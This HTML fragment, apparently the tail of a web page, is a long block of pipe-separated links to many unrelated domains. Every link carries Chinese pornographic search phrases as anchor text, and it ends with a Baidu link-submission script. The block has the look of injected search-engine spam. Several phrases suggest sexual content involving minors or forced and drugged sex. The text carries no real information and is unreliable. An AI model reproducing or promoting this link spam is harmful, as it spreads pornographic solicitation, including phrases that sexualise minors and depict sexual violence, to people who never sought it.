<a href="http://www.vipzhencai.com" target="_blank">极品少妇被弄得高潮不断</a>|
<a href="http://www.fjcytc.com" target="_blank">国产亚洲精品成人久久网站</a>|
<a href="http://www.pixiedomains.com" target="_blank">国产中出在线观看视频</a>|
<a href="http://www.yamasakikan.com" target="_blank">www.草草日.com</a>|
<a href="http://www.naitodental.com" target="_blank">国产精品视频99re6</a>|
<a href="http://www.k9macoptimizer.com" target="_blank">国产a∨国片精品jk制服</a>|
<a href="http://www.www7426d.com" target="_blank">对白精彩的国产3p视频</a>|
<a href="http://www.gigapackage.com" target="_blank">亚洲精品国产黄片</a>|
<a href="http://www.dqynl.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.exploreyunnan.com" target="_blank">www.伊人久久</a>|
<a href="http://www.haohanz.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.netbusiness-hanbai.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.jsltdzsw.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.lengfengshan.com" target="_blank">国产呦在线观看欧美一区</a>|
<a href="http://www.lingxiuxinxue.com" target="_blank">制服丝袜第10页综合</a>|
<a href="http://www.a4nm.com" target="_blank">欧美久久亚洲综合国产精品</a>|
<a href="http://www.keyouchina.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.xuejifu.com" target="_blank">国产超薄肉丝袜在线一卡</a>|
<a href="http://www.smk-sh.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.bigspeaking.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://www.yimingdyt.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.taosheup.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.sanyahaihong.com" target="_blank">欧美精品v国产在线观看</a>|
<a href="http://www.twseo5.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.satsujinjiken.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.rqins.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.twseo08.com" target="_blank">亚洲精品国产a久久久久久</a>|
<a href="http://www.smjiaodai.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.sheinone.com" target="_blank">三级少妇精品综合</a>|
<a href="http://www.7secao.com" target="_blank">亚洲第一页在线播放</a>|
<a href="http://www.highazhell.com" target="_blank">青青草国产福利一区二区</a>|
<a href="http://www.youroverseaseducation.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.sopyun.com" target="_blank">亚洲天堂精品在线</a>|
<a href="http://www.xld333.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.burlinglondon.com" target="_blank">国产美女最新短视频合集</a>|
<a href="http://www.gezicioto.com" target="_blank">www.伊人久久</a>|
<a href="http://www.yingzizaoxing.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.ff162.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.zihuc.com" target="_blank">精品久久亚洲高清</a>|
<a href="http://www.masydp.com" target="_blank">欧美v亚洲v综合v</a>|
<a href="http://www.shouxn.com" target="_blank">国产永久免费看高清视频</a>|
<a href="http://www.bmw3301.com" target="_blank">少妇伦子伦精品无码</a>|
<a href="http://www.lsgznhn.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.zlnpiano.com" target="_blank">久久频道毛片免费不卡片</a>|
<a href="http://www.72xhz.com" target="_blank">97精品高清一区二区三区</a>|
<a href="http://www.meifashengdai.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.hntspj.com" target="_blank">亚洲av中文二区</a>|
<a href="http://www.herculesw.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.jnfrfs.com" target="_blank">在线看黄冈站国产免费看</a>|
<a href="http://www.shfukewang.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.car173.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.fbwan.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.todamamae.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.exaltu.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.udaicoop.com" target="_blank">青青草国产福利一区二区</a>|
<a href="http://www.sekisuitrank.com" target="_blank">人人妻人人爽人人澡人人</a>|
<a href="http://www.gjgjs.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.stemcellchina.com" target="_blank">最后熟女尿了的国产视频</a>|
<a href="http://www.michaelpercy.com" target="_blank">欧美一级淫片免费观看</a>|
<a href="http://www.worldequipmentconference.com" target="_blank">国产色婷婷免费视频</a>|
<a href="http://www.caijiangtong.com" target="_blank">精品无码久久久久国产</a>|
<a href="http://www.tax-shiraishi.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.fortworthsignshop.com" target="_blank">国产在线不卡视频完整版</a>|
<a href="http://www.wwwsk99.com" target="_blank">最新一本在线观看视频</a>|
<a href="http://www.zpflzg.com" target="_blank">国产成人综合精品无码</a>|
<a href="http://www.yamato-lawoffice.com" target="_blank">av成人开心激情网</a>|
<a href="http://www.anylovekr.com" target="_blank">69xxxx日本老师</a>|
<a href="http://www.watthian.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.luxenailct.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.kayuelok.com" target="_blank">国产女生小仙女在线观看</a>|
<a href="http://www.xiaoyuanmanbu.com" target="_blank">添女人荫蒂全部过程</a>|
<a href="http://www.toyomi-intl.com" target="_blank">国产精品综合无码福利</a>|
<a href="http://www.us30go.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.yun720.com" target="_blank">精品动漫啪啪一区二区</a>|
<a href="http://www.617225.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.rumisgym.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.hiroaki-shika.com" target="_blank">丰满人妻熟妇乱又仑精品</a>|
<a href="http://www.ndxl120.com" target="_blank">国精品午夜福利视频导航</a>|
<a href="http://www.qqnong.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.zeroone-tech.com" target="_blank">4虎国产精品永久</a>|
<a href="http://www.boyi-edu.com" target="_blank">亚洲A综合一区二区三区</a>|
<a href="http://www.ukbizbook.com" target="_blank">天天躁日日躁狠狠很躁</a>|
<a href="http://www.wostv.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.028059.com" target="_blank">日本妇人成熟免费中文字幕</a>|
<a href="http://www.szxinyuecheng.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.tokyokogao.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.yumingdaimai.com" target="_blank">亚洲精品亚洲人成毛片不卡</a>|
<a href="http://www.chinadelights.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.xydxwl.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.600805.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.aboveaveragefashion.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.51hengfa.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.hogelabo.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.atec-synergy.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.jwjsxingxiang.com" target="_blank">国产亚洲欧美精品一区</a>|
<a href="http://www.pandooo.com" target="_blank">免费毛片全部不收费的</a>|
<a href="http://www.kungfubus.com" target="_blank">成人午夜爱爱免费视频</a>|
<a href="http://www.zhengxin-tkd.com" target="_blank">国产在线观看免费观看不卡</a>|
<a href="http://www.hupanwan.com" target="_blank">国产综合视频在线丁香网</a>|
<a href="http://www.lovebaby521.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.yibofurniture.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.lkshares.com" target="_blank">69xxxx日本老师</a>|
<a href="http://www.2228tv.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.shunlongheng.com" target="_blank">国产色婷婷免费视频</a>|
<a href="http://www.8898sc.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.hstxgm.com" target="_blank">少妇激情a∨一区二区三区</a>|
<a href="http://www.whxinwanbao.com" target="_blank">强制潮喷痉挛受不了了H</a>|
<a href="http://www.nakayamadojo-karate.com" target="_blank">无码乱肉视频免费大全合集</a>|
<a href="http://www.xld333.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.anbo474.com" target="_blank">国产手机在线无码视频</a>|
<a href="http://www.pinemud.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.wagahai-smec.com" target="_blank">少妇人妻偷人精品视蜜桃</a>|
<a href="http://www.lsy1040.com" target="_blank">国产k网络视频分享系统</a>|
<a href="http://www.zshylcw.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.rm131.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.zypwt.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.petsuu.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.fjiajia.com" target="_blank">精品久久亚洲高清</a>|
<a href="http://www.edible-mushrooms.com" target="_blank">欧美精品第欧美第12页</a>|
<a href="http://www.haudea.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.aerovenus.com" target="_blank">国产在线不卡视频完整版</a>|
<a href="http://www.lsgznhn.com" target="_blank">国产女上位疯狂榨精合集</a>|
<a href="http://www.zscsau.com" target="_blank">又大又硬的视频国产在线</a>|
<a href="http://www.meifashengdai.com" target="_blank">解脱mm内衣小游戏3</a>|
<a href="http://www.symphonyofsins.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.mx2601.com" target="_blank">人人做久久做奥美大片</a>|
<a href="http://www.interfamm.com" target="_blank">新婚娇妻系列友人妻</a>|
<a href="http://www.pdxfz.com" target="_blank">国产精品视频99re6</a>|
<a href="http://www.lkshares.com" target="_blank">少妇伦子伦精品无码</a>|
<a href="http://www.gumall8.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.uniqmicronet.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.bdfpcw.com" target="_blank">国产在线原创剧情精品</a>|
<a href="http://www.bmw3301.com" target="_blank">漂亮人妻洗澡被公强啪啪</a>|
<a href="http://www.radarzl.com" target="_blank">久久国产午夜一区二区福利</a>|
<a href="http://www.sdcgrj.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.karenten10.com" target="_blank">人人妻人人爽人人澡人人</a>|
<a href="http://www.oh8qn9.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.thel3c.com" target="_blank">在线电影国产投稿区网址</a>|
<a href="http://www.djdnz.com" target="_blank">最近中文字幕完整版免费</a>|
<a href="http://www.sddjk.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.mksjerky.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.goodwrinch.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.preactivo.com" target="_blank">少妇中文亚洲欧美</a>|
<a href="http://www.cts0773.com" target="_blank">国产日韩视频手机在线</a>|
<a href="http://www.jwjsxingxiang.com" target="_blank">无码国产午夜影在线观看</a>|
<a href="http://www.ws67.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.twseo2.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.ybmro.com" target="_blank">日韩国产码高清综合二区</a>|
<a href="http://www.pscgof.com" target="_blank">国产羞辱女m视频在线</a>|
<a href="http://www.hg1874.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.syhj119.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.viiti.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.nmpczz.com" target="_blank">久久精品中文字幕一区</a>|
<a href="http://www.ultrafitpilatespro.com" target="_blank">色男人的天堂久久综合</a>|
<a href="http://www.mdeveraux.com" target="_blank">国产在线视频每日蜜芽</a>|
<a href="http://www.kurotsubame30.com" target="_blank">亚洲国产日本精品久久</a>|
<a href="http://www.hiroginbank.com" target="_blank">国产色婷婷免费视频</a>|
<a href="http://www.kangtoutiao.com" target="_blank">亚州激情视频在线播放</a>|
<a href="http://www.xiyan8.com" target="_blank">亚洲综合小说另类久久</a>|
<a href="http://www.ncboda.com" target="_blank">国产女生小仙女在线观看</a>|
<a href="http://www.southrivergrp.com" target="_blank">一级黄色片在线视频</a>|
<a href="http://www.www8058i.com" target="_blank">国产精品久久久久电影网</a>|
<a href="http://www.hfymkq.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
<a href="http://www.qimengsi.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.neirongjia.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.kj0019.com" target="_blank">日本三级在线看观</a>|
<a href="http://www.mofangju.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.eventostamoy.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.kobedaishouji.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.ykjindong.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.tq2u9.com" target="_blank">国产欧色美视频二区综合</a>|
<a href="http://www.fbkpva.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.haotaici.com" target="_blank">国产精品视频99re6</a>|
<a href="http://www.apkdir.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.shanghaishenyu.com" target="_blank">91精品免费播放</a>|
<a href="http://www.caraluluscpns.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.hcjxcy.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.maoxiaoshuo.com" target="_blank">香蕉视频app国产情侣</a>|
<a href="http://www.fabaojia.com" target="_blank">三年片大全在线观看</a>|
<a href="http://www.www-050001.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.masuda-shinbun.com" target="_blank">hezyo中文无码字幕</a>|
<a href="http://www.wahtalk.com" target="_blank">欧美日本影视自拍</a>|
<a href="http://www.gaokegc.com" target="_blank">人妻丰满被色诱中文字幕</a>|
<a href="http://www.woyaozuche.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.gxghqyxx.com" target="_blank">久热国产vs视频在线看</a>|
<a href="http://www.kitcho-marufuku.com" target="_blank">亚洲成a无码手机在线</a>|
<a href="http://www.fongdao75.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.afriqueforfashion.com" target="_blank">失禁大喷潮在线播放</a>|
<a href="http://www.fu-ryoku.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.zbsail.com" target="_blank">真实单亲乱L仑对白视频</a>|
<a href="http://www.shubaijia.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.gaapay.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.xiangxuetang.com" target="_blank">强制潮喷痉挛受不了了H</a>|
<a href="http://www.bjqntz.com" target="_blank">最近新免费韩国视频资源</a>|
<a href="http://www.aesenvironment.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.whxinwanbao.com" target="_blank">brazzers欧美巨大</a>|
<a href="http://www.hblyzc.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.shuweibao.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.ohtaka-koumuten.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.guatemalay.com" target="_blank">四虎成人免费视频</a>|
<a href="http://www.viboma.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.g00dbuy.com" target="_blank">失禁大喷潮在线播放</a>|
<a href="http://www.sh-victorycpa.com" target="_blank">国产在线观看免费观看不卡</a>|
<a href="http://www.changshengbulaoyao.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.guaguazc.com" target="_blank">亚州无码一区二区三区</a>|
<a href="http://www.huichengnlp.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.josereigosa.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.syaroushi-kobe.com" target="_blank">在线观看人成激情视频</a>|
<a href="http://www.mubolu.com" target="_blank">最后熟女尿了的国产视频</a>|
<a href="http://www.linjiayoupin.com" target="_blank">最新国产在线视频资源</a>|
<a href="http://www.tunyidian.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.mpoaje.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.o733.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.ok-wongtoyick.com" target="_blank">男女扒开双腿猛进入gif</a>|
<a href="http://www.lu-xun.com" target="_blank">国产综合视频在线丁香网</a>|
<a href="http://www.mediafirebd.com" target="_blank">国产自产一区c视频大全</a>|
<a href="http://www.bufan9999.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.zhiduomiddleschool.com" target="_blank">亚洲天堂精品在线</a>|
<a href="http://www.fm0912.com" target="_blank">综合免费无码中文</a>|
<a href="http://www.watthian.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.yipaichocolate.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.400932.com" target="_blank">在线 一区 二区 国产</a>|
<a href="http://www.hiroginbank.com" target="_blank">国产 精品 最新 高清</a>|
<a href="http://www.eigojuku-k.com" target="_blank">精品免费亚洲乱伦</a>|
<a href="http://www.sunpearlngem.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.als-solution.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.wcmsc.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.jixiangm.com" target="_blank">影视中文久久国产</a>|
<a href="http://www.sgsystudio.com" target="_blank">在线观看无码完整版</a>|
<a href="http://www.hairsalonsaku.com" target="_blank">www.伊人久久</a>|
<a href="http://www.szrssc.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.rommoney.com" target="_blank">国产精品天干天干在线</a>|
<a href="http://www.ecolosacs.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.maoxiaoshuo.com" target="_blank">国产真实搭讪系列在线</a>|
<a href="http://www.torrentroyal.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.nishihara-mochi.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.lexinsp.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.vipzhencai.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.crc-print.com" target="_blank">9191精品欧美日韩国产</a>|
<a href="http://www.yuyuelaihq.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.cnlisan.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.yxzstd.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.tistate.com" target="_blank">国产在线十九禁观看免费</a>|
<a href="http://www.watthian.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.681136.com" target="_blank">亚洲在av极品无码天堂</a>|
<a href="http://www.butohjyoei.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.weihaijinyu.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.rentalqna.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.aim2m.com" target="_blank">国产激情з∠视频一区二区</a>|
<a href="http://www.lacavernedeputi.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.thefloorlady.com" target="_blank">亚洲七七久久桃花影院</a>|
<a href="http://www.buscaciudades.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.tongzidan.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.udaicoop.com" target="_blank">av成人开心激情网</a>|
<a href="http://www.yjjian.com" target="_blank">久久影视日本亚洲</a>|
<a href="http://www.zhfaqmh.com" target="_blank">综合免费无码中文</a>|
<a href="http://www.5888tao.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.damz888.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.vlere.com" target="_blank">人妻加勒比系列无码专区</a>|
<a href="http://www.yinshiping.com" target="_blank">中文字幕波多野不卡一区</a>|
<a href="http://www.watersservices.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.cdahnt.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.meifazhe.com" target="_blank">亚洲精品国产黄片</a>|
<a href="http://www.bjfsjk.com" target="_blank">在线观看精品自拍影视</a>|
<a href="http://www.adtrafficpays.com" target="_blank">av激情亚洲男人的天堂</a>|
<a href="http://www.yiguoyihui.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.88281tz.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.siriagroup.com" target="_blank">国产短丝袜视频迅雷下载</a>|
<a href="http://www.nakayamadojo-karate.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.ltc8899.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.7130007.com" target="_blank">国产青青视频高清无删减</a>|
<a href="http://www.dajianli.com" target="_blank">亚洲色怡人综合网站</a>|
<a href="http://www.budapestp1.com" target="_blank">狠狠色狠狠色综合网</a>|
<a href="http://www.fwyang.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.tongfuju.com" target="_blank">亚洲天堂网久久久</a>|
<a href="http://www.preactivo.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.dcdome.com" target="_blank">在线国产vip福利导航</a>|
<a href="http://www.zhuo7.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.getlatestoffers.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.montagconsulting.com" target="_blank">2020国自产拍精品露脸</a>|
<a href="http://www.chinaqionghua.com" target="_blank">中文字幕www在线</a>|
<a href="http://www.kizunamedical.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.wzxinte.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.bjlawmmht.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.sub-job.com" target="_blank">夜夜揉揉日日人人青青</a>|
<a href="http://www.ovitoclub.com" target="_blank">国产边接电话边做在线</a>|
<a href="http://www.gjgjs.com" target="_blank">国产成人aaaaa级毛片</a>|
<a href="http://www.myfufeitong.com" target="_blank">无码久久免费影视</a>|
<a href="http://www.jixiangm.com" target="_blank">日韩成人无码v清免费</a>|
<a href="http://www.zypwt.com" target="_blank">国产精品莉莉欧美自在线</a>|
<a href="http://www.9e7s.com" target="_blank">91在线字幕国产日韩</a>|
<a href="http://www.papergoogle.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.kamenridergirls.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.lifeisajanico.com" target="_blank">亚洲精品无码人妻中文</a>|
<a href="http://www.bjdsgg.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.gunemder.com" target="_blank">国产日韩人成在线蜜芽</a>|
<a href="http://www.zhaotoutong.com" target="_blank">日韩国产91美女长腿丝袜</a>|
<a href="http://www.zqyx888.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.mianmenlianw.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.goodwrinch.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.lynxjx.com" target="_blank">精品无码国产自产拍在涩</a>|
<a href="http://www.fj-giant.com" target="_blank">亚洲阿v天堂在线</a>|
<a href="http://www.miyamotohoikuen.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.fujta.com" target="_blank">国产在线不卡视频完整版</a>|
<a href="http://www.xinwenhuawang.com" target="_blank">国产高中生小视频在线</a>|
<a href="http://www.chuanganyun.com" target="_blank">欧美ⅹxxx黑人猛交</a>|
<a href="http://www.jsmyhp.com" target="_blank">99久久免费国产特黄</a>|
<a href="http://www.shanghailongtang.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.boyi-edu.com" target="_blank">久久久久久精品影院</a>|
<a href="http://www.satsujinjiken.com" target="_blank">亚欧无码精品一区在线观看</a>|
<a href="http://www.vh95.com" target="_blank">亚州无码一区二区三区</a>|
<a href="http://www.jmxyjm.com" target="_blank">亚洲乱伦三级影视</a>|
<a href="http://www.jq5688.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.zxsjzc.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://www.yatou147.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.jishunyl.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.djjpan.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.tongzidan.com" target="_blank">国产丰满乱子伦无码专</a>|
<a href="http://www.naitodental.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.hashidumedaisuke.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.kisaisyoku.com" target="_blank">日本va在线视频播放</a>|
<a href="http://www.309581.com" target="_blank">色男人的天堂久久综合</a>|
<a href="http://www.cevline.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.kfxigua.com" target="_blank">强制潮喷痉挛受不了了H</a>|
<a href="http://www.inegolyapi.com" target="_blank">国产短视频在线观看青</a>|
<a href="http://www.prestigiouseventplanning.com" target="_blank">亚洲欧美在线不卡</a>|
<a href="http://www.guoshuyoupin.com" target="_blank">自拍三级亚洲高清</a>|
<a href="http://www.mirajemlak.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.lingxiuxinxue.com" target="_blank">hezyo中文无码字幕</a>|
<a href="http://www.ledonglehuo.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://www.gxaywh.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.skyeyedata.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.yingzizaoxing.com" target="_blank">亚洲七七久久桃花影院</a>|
<a href="http://www.zhongyuesoft.com" target="_blank">中文色婷婷国产精品视频</a>|
<a href="http://www.wxdqfdj.com" target="_blank">免费毛片全部不收费的</a>|
<a href="http://www.kinko-kataduke110ban.com" target="_blank">国产亚洲a∨片在线观看</a>|
<a href="http://www.lingxiuxinxue.com" target="_blank">亚洲第一色无码无遮视频</a>|
<a href="http://www.prizeamigo.com" target="_blank">欧美动漫日韩一区二区</a>|
<a href="http://www.ssqzjj.com" target="_blank">老司机在线福利亚洲</a>|
<a href="http://www.twseo04.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.wa-nagomi.com" target="_blank">国产亚欧在线观看国产</a>|
<a href="http://www.storageworldchina.com" target="_blank">免费黄色网址av</a>|
<a href="http://www.hmstock.com" target="_blank">18禁美女裸体免费网站</a>|
<a href="http://www.airenonline.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.linlinen.com" target="_blank">国产福利姬裸舞视频网站</a>|
<a href="http://www.whitebaer.com" target="_blank">国产呦在线观看欧美一区</a>|
<a href="http://www.netinsect.com" target="_blank">国产亚洲欧美精品一区</a>|
<a href="http://www.shipbarbudapest.com" target="_blank">中国精品videosse</a>|
<a href="http://www.hotel-de-la-cite.com" target="_blank">yy8男人的天堂</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>